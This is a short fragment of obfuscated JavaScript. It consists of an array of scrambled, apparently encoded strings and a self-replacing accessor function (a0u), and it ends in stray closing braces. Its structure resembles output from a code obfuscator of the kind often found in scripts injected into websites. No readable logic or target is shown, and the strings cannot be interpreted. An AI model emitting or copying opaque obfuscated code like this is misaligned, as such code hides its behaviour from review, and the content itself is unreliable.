r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};